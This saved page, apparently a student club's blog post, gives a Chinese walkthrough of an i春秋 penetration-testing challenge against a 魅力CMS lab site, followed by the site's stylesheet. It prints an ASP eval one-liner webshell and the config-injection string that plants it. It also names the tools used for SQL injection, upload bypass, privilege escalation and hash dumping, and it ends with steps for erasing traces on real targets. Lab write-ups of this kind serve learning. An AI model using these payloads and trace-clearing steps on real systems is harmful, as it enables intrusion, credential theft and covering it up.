
<file: 渗透测试/i春秋/2016/08/i春秋-我很简单，请不要欺负我/index.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="theme-color" content="#2ecc71">
<title> 我很简单，请不要欺负我 | Geeks&#39;</title>
<meta name="description" content="The official site of GEEK@ntzx!">
<meta name="keywords" content="">
<link rel="stylesheet" href="/css/main.css">
<link rel="canonical" href="http://ntzx-geek.cc/%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95/i%E6%98%A5%E7%A7%8B/2016/08/i%E6%98%A5%E7%A7%8B-%E6%88%91%E5%BE%88%E7%AE%80%E5%8D%95%EF%BC%8C%E8%AF%B7%E4%B8%8D%E8%A6%81%E6%AC%BA%E8%B4%9F%E6%88%91/">
<link rel="alternate" type="application/rss+xml" title="Geeks'" href="http://ntzx-geek.cc/feed.xml" />
<script>base_url = "";</script>
  </head>
  <body class="single">
    <main class="main-container">
        <header class="site-header">
  <div class="container txt-center">
    <a href="#" class="nav-toogle js-menu-trigger sliding-panel-button">
      <span></span>
      <span></span>
      <span></span>
    </a>
    <nav class="js-menu sliding-panel-content">
  <ul>
    <li><a href="/">home</a></li>
    <li><a href="/ctf/idf">IDF</a></li>
    <li><a href="/渗透测试/i春秋">i春秋</a></li>
    <li><a href="/wiki">Wiki</a></li>
    <li><a href="/information">Information</a></li>
  </ul>
</nav>
    <div class="js-menu-screen sliding-panel-fade-screen"></div>
      <h1 class="post-title">我很简单，请不要欺负我</h1>
  </div>
</header>
        <section class="main-content">
          <article class="post">
  <div class="post-content container">
    <blockquote><p>右键可以查看大图</p></blockquote>
<p>大家好，今天送上i春秋在线挑战的解决思路</p>
<p>原题http://www.ichunqiu.com/racing/54399</p>
<p>开始吧</p>
<blockquote><p>话说自从i春秋改版后感觉越来越不好用了</p></blockquote>
<hr />
<p>打开站点，发现是魅力cms<img src="/images/2016-08-29/1.png"></p>
<p>先用明小子扫一遍注入<img src="/images/2016-08-29/2.png"></p>
<p>好吧，全是注入点</p>
<p>既然旁边写的工具里包括了Pangolin，那就用它来注入</p>
<p>打开，填入网址，点击工具栏里的小箭头开始</p>
<p>之后在下面的条里点Datas->Tables->All<img src="/images/2016-08-29/3.png"></p>
<p>勾选admin,点击右边的Datas</p>
<p>没多久就跑出了md5：469e80d32c0559f8<img src="/images/2016-08-29/4.png"></p>
<p>放到cmd5里查一下<img src="/images/2016-08-29/5.png"></p>
<p>好的，admin888</p>
<h2>第一阶段，进入后台，完成</h2>
<hr />
<p>登入后台www.test.ichunqiu/admin</p>
<p>发现了下载程序添加</p>
<p>先把一句话准备好&lt;% eval request("aa") %>,放到aa.asp里</p>
<p>上传试试</p>
<p>发现不可以传.asp</p>
<p>那就打开burp suite，选择BurpLoader.jar<img src="/images/2016-08-29/6.png"></p>
<p>打开浏览器设置，点击高级-网络，第一个<img src="/images/2016-08-29/7.png"></p>
<p>照我的填</p>
<p>再点上传，这时打开burp<img src="/images/2016-08-29/8.png"></p>
<p>把高亮处改为image/jpeg，发现还是不好传，说明文件名也有限制</p>
<p>来到burp的history标签，选择刚才的<img src="/images/2016-08-29/9.png"></p>
<p>ctrl+R</p>
<p>来到repeater标签<img src="/images/2016-08-29/10.png"></p>
<p>找到filename，在后面加上: jpg(带空格)</p>
<p>点击requests黄字下面的hex标签，来到16进制编辑<img src="/images/2016-08-29/11.png"></p>
<p>找到图示位置，双击，把20改为00，点击go</p>
<p>？？？旁边还是返回不好传。。。。。</p>
<p>那就得换个思路，上传是不行了，关掉burp，把代理换回来</p>
<blockquote><p>以上改20为00是利用IIS6的解析漏洞：看到截断符00认为结束，具体百度</p></blockquote>
<p>发现系统设置管理里有个网站信息配置，哈哈哈，那就是可以插了(ps:真实环境里除非你有100％的把握才可以插，不然很容易插爆)</p>
<p>我们先去百度，把魅力cms2007的源码下下来看一下，免得插爆http://down.chinaz.com/soft/20779.htm</p>
<p>下完之后，在inc里面，有一个config.asp，那就是我们要插的文件<img src="/images/2016-08-29/12.png"></p>
<p>高亮位置是我们可以插的地方(下面也可以)</p>
<p>复制下来就是这样(精简)</p>
<pre><code>&lt;% sessionvar="后台里输入的东西" %&gt;
</code></pre>
<p>我们要插入一句话，变成这样(为了方便看，我换行了)</p>
<pre><code>&lt;% sessionvar="Hello" %&gt;　' hello是随便写的，填写正确的话会显示hello
&lt;% eval request("aa") %&gt;
&lt;% aa="" %&gt;　' aa是自己定义的一个变量，防止""报错
</code></pre>
<p>我们实际要填写的，就是这个</p>
<pre><code>hello" %&gt;&lt;% eval request("aa") %&gt;&lt;% aa="
</code></pre>
<p>理解一下，可以自己在记事本里感受一下</p>
<p>好，继续打开后台，填进去<img src="/images/2016-08-29/13.png"></p>
<p>提交，啊，激动人心的时刻到了</p>
<p>有木有，显示了Hello<img src="/images/2016-08-29/14.png"></p>
<h2>第二阶段，webshell获取，完成</h2>
<hr />
<p>打开中国菜刀，连我们的shell<img src="/images/2016-08-29/15.png"></p>
<p>右键，添加，填入www.test.ichunqiu/inc/Config.asp，旁边小格子填密码aa</p>
<p>双击，哈哈，连上了</p>
<p>在c盘的RECYCLER里上传文件</p>
<blockquote><p>一般此文件夹权限为读写</p></blockquote>
<p>右键，上传3389.exe(在桌面Everything里搜一下)</p>
<p>传好后，右键远程的3389.exe，虚拟终端<img src="/images/2016-08-29/16.png"></p>
<p>默认有个netstat命令，直接回车，发现什么都不显示，说明没有cmd，那就自己上传一个cmd.exe</p>
<p>继续，在cmd.exe上右键，虚拟终端，回车，发现显示了，不错</p>
<p>依次执行</p>
<div class="highlight"><pre><code class="language-batch" data-lang="batch"><span class="k">cd</span> C:\RECYCLER
<span class="m">3389</span></code></pre></div>
<p>没反应？那就在把pr.exe上传进去</p>
<p>输入</p>
<div class="highlight"><pre><code class="language-batch" data-lang="batch">pr <span class="s2">&quot;3389&quot;</span></code></pre></div>
<p>出现如图，执行成功<img src="/images/2016-08-29/17.png"></p>
<p>在3389.exe的文件夹下，告诉我们用户名admin,密码admin123</p>
<p>开始->附件->远程桌面连接172.16.12.2</p>
<p>哈哈哈，连上了</p>
<h1>第三阶段，提权开3389，完成</h1>
<hr />
<p>回到菜刀，上传个pwdump7.exe和同目录下的.dll文件</p>
<p>进入远程，开始->命令提示符</p>
<div class="highlight"><pre><code class="language-batch" data-lang="batch"><span class="k">cd</span> C:\RECYCLER
pwdump<span class="m">7</span> <span class="p">&gt;</span> <span class="n">1</span>.txt</code></pre></div>
<p>输出到1.txt里</p>
<p>回到菜刀，打开1.txt(如果看不到，右键更新缓存)<img src="/images/2016-08-29/18.png"></p>
<p>把第一个的抄下来<img src="/images/2016-08-29/19.png"></p>
<p>62C4700EBB05958F3832C92FC614B7D1:4D478675344541AACCF6CF33E1DD9D85</p>
<p>放到网站里查一下http://www.objectif-securite.ch/ophcrack.php<img src="/images/2016-08-29/20.png"></p>
<p>出来了cu9e2cgw</p>
<h1>第四阶段，管理员密码获取，完成</h1>
<hr />
<h2>在我们的实验环境，做到这里就可以了，但是如果在真实环境中，还要清除痕迹</h2>
<p>跟我做：
1.上传3389连接痕迹清除.bat</p>
<p>2.打开Config.asp，把改的地方改回来</p>
<p>3.退出admin</p>
<p>4.使用Administrator登陆</p>
<p>5.运行3389.....</p>
<p>6.退出</p>
  </div>
</article>
        </section>
<div class="clearfix"></div>
<footer class="site-footer txt-center">
  <hr>
  <small>Version:1.0</small>
  <small>江苏省南通中学极客共进交流会</small>
  <small>　　</small>
  <small>Made with <a href="http://jekyllrb.com" target="_blank">Jekyll</a></small>
  <small>Original version <i class="icon icon-heart"></i> by <a href="http://nandomoreira.me" target="_blank"> nandomoreira.me</a></small>
  <small>The site is on <a href="https://pages.github.com" target="_blank">Github Pages</a></small>
</footer>
    </main>
    <a href="https://github.com/yjqwyc/Geek-ntzx" target="_blank" class="github-corner"><svg width="80" height="80" viewBox="0 0 250 250" style="fill:#000; color:#fff; position: absolute; top: 0; border: 0; right: 0;"><path d="M0,0 L115,115 L130,115 L142,142 L250,250 L250,0 Z"></path><path d="M128.3,109.0 C113.8,99.7 119.0,89.6 119.0,89.6 C122.0,82.7 120.5,78.6 120.5,78.6 C119.2,72.0 123.4,76.3 123.4,76.3 C127.3,80.9 125.5,87.3 125.5,87.3 C122.9,97.6 130.6,101.9 134.4,103.2" fill="currentColor" style="transform-origin: 130px 106px;" class="octo-arm"></path><path d="M115.0,115.0 C114.9,115.1 118.7,116.5 119.8,115.4 L133.7,101.6 C136.9,99.2 139.9,98.4 142.2,98.6 C133.8,88.0 127.5,74.4 143.8,58.0 C148.5,53.4 154.0,51.2 159.7,51.0 C160.3,49.4 163.2,43.6 171.4,40.1 C171.4,40.1 176.1,42.5 178.8,56.2 C183.1,58.6 187.2,61.8 190.9,65.4 C194.5,69.0 197.7,73.2 200.1,77.6 C213.8,80.2 216.3,84.9 216.3,84.9 C212.7,93.1 206.9,96.0 205.4,96.6 C205.1,102.4 203.0,107.8 198.3,112.5 C181.9,128.9 168.3,122.5 157.7,114.1 C157.9,116.9 156.7,120.9 152.7,124.9 L141.0,136.5 C139.8,137.7 141.6,141.9 141.8,141.8 Z" fill="currentColor" class="octo-body"></path></svg></a>
    <script src="/js/jquery.min.js"></script>
    <script src="/js/jekyll-search.min.js"></script>
    <script src="/js/main.js"></script>
  </body>
</html>
</file>
<file: css/main.css>
﻿@import url("https://fonts.lug.ustc.edu.cn/css?family=Ubuntu:400,300,500,700");.clearfix,.pagination,.highlight{*zoom:1}.clearfix:before,.pagination:before,.highlight:before{content:" ";display:table}.clearfix:after,.pagination:after,.highlight:after{content:" ";display:table;clear:both}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}button,input[type="button"],input[type="reset"],input[type="submit"]{appearance:none;background-color:#477dca;border:0;border-radius:3px;color:#fff;cursor:pointer;display:inline-block;font-family:"Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-size:1em;-webkit-font-smoothing:antialiased;font-weight:600;line-height:1;padding:0.75em 1.5em;text-decoration:none;transition:background-color 150ms ease;user-select:none;vertical-align:middle;white-space:nowrap}button:hover,button:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{background-color:#3964a2;color:#fff}button:disabled,input[type="button"]:disabled,input[type="reset"]:disabled,input[type="submit"]:disabled{cursor:not-allowed;opacity:0.5}button:disabled:hover,input[type="button"]:disabled:hover,input[type="reset"]:disabled:hover,input[type="submit"]:disabled:hover{background-color:#477dca}fieldset{background-color:#f7f7f7;border:1px solid #ddd;margin:0 0 0.75em;padding:1.5em}input,label,select{display:block;font-family:"Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-size:1em}label{font-weight:600;margin-bottom:0.375em}label.required::after{content:"*"}label abbr{display:none}input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],input:not([type]),textarea,select[multiple=multiple]{background-color:#fff;border:1px solid #ddd;border-radius:3px;box-shadow:inset 0 1px 3px rgba(0,0,0,0.06);box-sizing:border-box;font-family:"Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-size:1em;margin-bottom:0.75em;padding:0.5em;transition:border-color 150ms ease;width:100%}input[type="color"]:hover,input[type="date"]:hover,input[type="datetime"]:hover,input[type="datetime-local"]:hover,input[type="email"]:hover,input[type="month"]:hover,input[type="number"]:hover,input[type="password"]:hover,input[type="search"]:hover,input[type="tel"]:hover,input[type="text"]:hover,input[type="time"]:hover,input[type="url"]:hover,input[type="week"]:hover,input:not([type]):hover,textarea:hover,select[multiple=multiple]:hover{border-color:#b1b1b1}input[type="color"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="email"]:focus,input[type="month"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="time"]:focus,input[type="url"]:focus,input[type="week"]:focus,input:not([type]):focus,textarea:focus,select[multiple=multiple]:focus{border-color:#477dca;box-shadow:inset 0 1px 3px rgba(0,0,0,0.06),0 0 5px rgba(55,112,192,0.7);outline:none}input[type="color"]:disabled,input[type="date"]:disabled,input[type="datetime"]:disabled,input[type="datetime-local"]:disabled,input[type="email"]:disabled,input[type="month"]:disabled,input[type="number"]:disabled,input[type="password"]:disabled,input[type="search"]:disabled,input[type="tel"]:disabled,input[type="text"]:disabled,input[type="time"]:disabled,input[type="url"]:disabled,input[type="week"]:disabled,input:not([type]):disabled,textarea:disabled,select[multiple=multiple]:disabled{background-color:#f2f2f2;cursor:not-allowed}input[type="color"]:disabled:hover,input[type="date"]:disabled:hover,input[type="datetime"]:disabled:hover,input[type="datetime-local"]:disabled:hover,input[type="email"]:disabled:hover,input[type="month"]:disabled:hover,input[type="number"]:disabled:hover,input[type="password"]:disabled:hover,input[type="search"]:disabled:hover,input[type="tel"]:disabled:hover,input[type="text"]:disabled:hover,input[type="time"]:disabled:hover,input[type="url"]:disabled:hover,input[type="week"]:disabled:hover,input:not([type]):disabled:hover,textarea:disabled:hover,select[multiple=multiple]:disabled:hover{border:1px solid #ddd}textarea{resize:vertical}input[type="search"]{appearance:none}input[type="checkbox"],input[type="radio"]{display:inline;margin-right:0.375em}input[type="checkbox"]+label,input[type="radio"]+label{display:inline-block}input[type="file"]{margin-bottom:0.75em;width:100%}select{margin-bottom:1.5em;max-width:100%;width:auto}ul,ol{list-style-type:none;margin:0;padding:0}dl{margin-bottom:0.75em}dl dt{font-weight:bold;margin-top:0.75em}dl dd{margin:0}table{border-collapse:collapse;font-feature-settings:"kern", "liga", "tnum";margin:0.75em 0;table-layout:fixed;width:100%}th{border-bottom:1px solid #a6a6a6;font-weight:600;padding:0.75em 0;text-align:left}td{border-bottom:1px solid #ddd;padding:0.75em 0}tr,td,th{vertical-align:middle}body{color:#333;font-family:"Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-feature-settings:"kern", "liga", "pnum";font-size:1em;line-height:1.5}h1,h2,h3,h4,h5,h6{font-family:"Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-size:1em;line-height:1.2;margin:0 0 0.75em}p{margin:0 0 0.75em}a{color:#477dca;text-decoration:none;transition:color 150ms ease}a:active,a:focus,a:hover{color:#355e98}hr{border-bottom:1px solid #ddd;border-left:0;border-right:0;border-top:0;margin:1.5em 0}img,picture{margin:0;max-width:100%}*,*:before,*:after{box-sizing:border-box}html,body{height:100%;min-height:100%}html{-webkit-tap-highlight-color:transparent}body{background:#f7f8f9;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;letter-spacing:.01em}body,input,select,textarea{color:rgba(0,0,0,0.8);font-family:"Ubuntu",Helvetica,sans-serif;font-size:18px;font-weight:400;line-height:1.6}a{color:#34495e;text-decoration:underline}a:hover{transition:color .2s linear;text-decoration:none;color:#22303d}strong{font-weight:700}em{font-style:italic}p{margin:0 0 1em 0}img{display:block;margin:0 0 .6em;vertical-align:middle;max-width:100%}h1,h2,h3,h4,h5,h6{font-weight:300;line-height:1em;margin:0 0 1em 0}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit;text-decoration:none}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-size:60%}h1{font-size:2.2rem}h2{font-size:1.8rem}h3{font-size:1.4rem}h4{font-size:1.2rem}h5{font-size:1rem}h6{font-size:.9rem}sub{font-size:0.8em;position:relative;top:0.5em}sup{font-size:0.8em;position:relative;top:-0.5em}hr{border:0;border-bottom:solid 1px rgba(144,144,144,0.25);margin:2em 0}hr.major{margin:3em 0}blockquote{border-left:solid 4px #34495e;font-style:italic;margin:0 0 2em 0;padding:0.5em 0 0.5em 2em}q small,blockquote small{font-size:60%}q{quotes:"«" "»"}q:before{content:open-quote}q:after{content:close-quote}code{background:none;border-radius:0;border:none;font-family:"Courier New", monospace;font-size:0.9em;margin:0;padding:0 5px;background-color:#dedede}pre{-webkit-overflow-scrolling:touch;font-family:"Courier New", monospace;font-size:0.9em;margin:0}pre code{line-height:1.75em}.dot{border-radius:50%}.txt-center{text-align:center}.container{max-width:38em;padding-left:15px;padding-right:15px;margin-left:auto;margin-right:auto}.hr,.post:after{display:block;width:60px;height:3px;background-color:#e1e1e1;margin:3em auto;border:none}.input{border-radius:4px;box-shadow:none;border:2px solid #fdfdfd;color:rgba(0,0,0,0.8);display:inline-block;width:100%}.input:focus,.input:active{outline:none;border-color:#f6f6f6}.btn{appearance:none;transition:background-color .2s linear, color .2s linear, border-color .2s linear;border-radius:4px;box-shadow:none;background-color:#34495e;border:2px solid #3b536b;color:#fff;cursor:pointer;display:inline-block;font-weight:700;line-height:2.6em;padding:0 1.6em;text-align:center;text-decoration:none;white-space:nowrap}.btn:hover,.btn:active{background-color:#3d566e;border-color:#415b75;color:#f2f2f2}.btn.ghost{background-color:transparent;border-color:rgba(255,255,255,0.7)}.btn.ghost:hover,.btn.ghost:active{background-color:rgba(255,255,255,0.1);border-color:#fff}.search{position:relative}.search .input{text-align:center;font-weight:400;line-height:2.5em;padding:0 2.4em}.search .icon{position:absolute;color:rgba(52,73,94,0.7);right:20px;top:15px}.search .no-results{color:#f00}.dropdown{background-color:#fff;box-shadow:0px 2px 2px rgba(0,0,0,0.2);position:absolute;top:100%;margin-top:1px}.dropdown,.dropdown li,.dropdown a{display:block;width:100%}.dropdown li{border-bottom:1px solid #eee;display:block}.dropdown a,.dropdown .no-results{font-size:18px;padding:.6em 1.2em;text-decoration:none;transition:background-color .2s ease, color .2s ease}.dropdown a:hover,.dropdown a:focus,.dropdown a:active{background-color:#34495e;color:#fff}.pagination{text-align:center;margin:2em 0}.pagination li{padding:0 .4em}.pagination li,.pagination a,.pagination span{display:inline-block}.pagination a,.pagination span{line-height:1.2em;font-size:.7em}.pagination span{color:#aaa;font-style:italic}.site-header,.site-footer,.category-header{background:url(/images/mountains.png),linear-gradient(10deg, #20392B, #7F99BE),no-repeat #7F99BE scroll;background-color:#22313f;background-repeat:no-repeat;background-size:cover}.site-header{border-top:5px solid #000;padding-top:1.4em;padding-bottom:3em;margin-bottom:1.4em}.site-header h1{margin-top:1em;color:rgba(255,255,255,0.75)}.category-header{border-top:4px solid #000;padding-top:1.2em;padding-bottom:2em;margin-bottom:1.4em}.category-header h1{margin-top:1em;color:rgba(255,255,255,0.75)}.author-thumb{opacity:.7;display:inline-block;transition:opacity .2s ease;padding:5px;border:1px solid #fff}.author-thumb img{width:100px;display:inline;margin:0}.author-thumb:hover,.author-thumb:focus,.author-thumb:active{opacity:.9}.sliding-panel-content{position:fixed;top:0px;right:auto;bottom:0px;left:0px;padding-top:5px;height:100%;width:220px;-webkit-transform:translateX(-220px);-moz-transform:translateX(-220px);-ms-transform:translateX(-220px);-o-transform:translateX(-220px);transform:translateX(-220px);-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;transition:all 0.25s linear;background:#0d0d0d;z-index:999999;overflow-y:auto;-webkit-overflow-scrolling:touch}.sliding-panel-content ul{list-style:none;padding:0;margin:0}.sliding-panel-content li a{border-bottom:1px solid #000;color:#fff;display:block;font-weight:bold;padding:1em;text-decoration:none}.sliding-panel-content li a:focus,.sliding-panel-content li a:hover{background-color:#34495e;color:#fff}.sliding-panel-content.is-visible{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.sliding-panel-fade-screen{position:fixed;top:0px;right:0px;bottom:0px;left:0px;-webkit-transition:all 0.15s ease-out 0s;-moz-transition:all 0.15s ease-out 0s;transition:all 0.15s ease-out 0s;background:black;opacity:0;visibility:hidden;z-index:999998}.sliding-panel-fade-screen.is-visible{opacity:0.4;visibility:visible}.sliding-panel-button{padding:10px 16px;display:inline-block;cursor:pointer;position:relative;outline:none}.sliding-panel-button img{height:1.3em}.nav-toogle{position:absolute;top:2.5em;left:2em;height:50px;width:50px;border:1px solid rgba(255,255,255,0.75);border-radius:50%;cursor:pointer;display:inline-block;font-size:1em;padding:.9em .7em;margin-bottom:1.5em;transition:all .2s ease-in-out;z-index:9999}.nav-toogle span{height:2px;width:100%;display:block;margin-bottom:5px;background-color:rgba(255,255,255,0.75)}.post{margin:3em 0}.post h1{margin-bottom:.3em}.post a{text-decoration:none}.post a:hover,.post a:focus{color:#46637f}.post .post-meta{display:block;margin-bottom:1em}.post:after{content:''}.post-title{margin-bottom:.5em;color:#aaa}.post-meta{font-style:italic;color:#aaa}.posts .post h1{font-size:1.6rem}.read-more{font-size:1rem;padding:0 .8em}.site-footer{padding:0 0 2em;margin-top:1.5em}.site-footer small,.site-footer a{color:rgba(255,255,255,0.75)}.site-footer small{font-size:.8em;display:block}.share{padding:1.2em 0 0;width:100%;text-align:right}.share span,.share a{display:inline-block;color:#787878;text-decoration:none;padding-left:5px}.social{text-align:center;margin:2em 0}.social li{display:inline-block;padding:0 .6em}.social a{color:#999;text-decoration:none;font-size:1.2em}.github-corner:hover .octo-arm{animation:octocat-wave 560ms ease-in-out}@keyframes octocat-wave{0%,100%{transform:rotate(0)}20%,60%{transform:rotate(-25deg)}40%,80%{transform:rotate(10deg)}}@media (max-width: 500px){.github-corner:hover .octo-arm{animation:none}.github-corner .octo-arm{animation:octocat-wave 560ms ease-in-out}}@font-face{font-family:"mugicons";src:url("../fonts/mugicons.eot?pfzr1n");src:url("../fonts/mugicons.eot?pfzr1n#iefix") format("embedded-opentype"),url("../fonts/mugicons.ttf?pfzr1n") format("truetype"),url("../fonts/mugicons.woff?pfzr1n") format("woff"),url("../fonts/mugicons.svg?pfzr1n#mugicons") format("svg");font-weight:normal;font-style:normal}.icon{font-family:"mugicons";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-category:before{content:""}.icon-tags:before{content:""}.icon-comments:before{content:""}.icon-comments-o:before{content:""}.icon-comment-o:before{content:""}.icon-search:before{content:""}.icon-star-o:before{content:""}.icon-heart:before{content:""}.icon-share:before{content:""}.icon-facebook:before{content:""}.icon-facebook-rounded:before{content:""}.icon-twitter:before{content:""}.icon-twitter-rounded:before{content:""}.icon-feed:before{content:""}.icon-github:before{content:""}.highlight{padding:0;margin-top:1.2em;margin-bottom:1.2em}.highlight,.highlight .hll,.highlight pre,.highlight code{background-color:#272822 !important;border:none}.highlight pre{margin:0;padding:1.3em;white-space:pre;line-height:23px;overflow-x:auto;margin-bottom:0;word-break:inherit;word-wrap:inherit}.highlight pre,.highlight pre code{color:#eeffdd}.highlight pre code{white-space:pre;padding:0 !important}.highlight pre code *{white-space:nowrap}.highlight .c{color:#75715e}.highlight .err{color:#f2f1f2}.highlight .k{color:#66d9ef}.highlight .l{color:#ae81ff}.highlight .n{color:#f8f8f2}.highlight .o{color:#f92672}.highlight .p{color:#f8f8f2}.highlight .cm{color:#75715e}.highlight .cp{color:#75715e}.highlight .c1{color:#75715e}.highlight .cs{color:#75715e}.highlight .ge{font-style:italic}.highlight .gs{font-weight:bold}.highlight .kc{color:#66d9ef}.highlight .kd{color:#66d9ef}.highlight .kn{color:#f92672}.highlight .kp{color:#66d9ef}.highlight .kr{color:#66d9ef}.highlight .kt{color:#66d9ef}.highlight .ld{color:#e6db74}.highlight .m{color:#ae81ff}.highlight .s{color:#e6db74}.highlight .na{color:#a6e22e}.highlight .nb{color:#f8f8f2}.highlight .nc{color:#a6e22e}.highlight .no{color:#66d9ef}.highlight .nd{color:#a6e22e}.highlight .ni{color:#f8f8f2}.highlight .ne{color:#a6e22e}.highlight .nf{color:#a6e22e}.highlight .nl{color:#f8f8f2}.highlight .nn{color:#f8f8f2}.highlight .nx{color:#a6e22e}.highlight 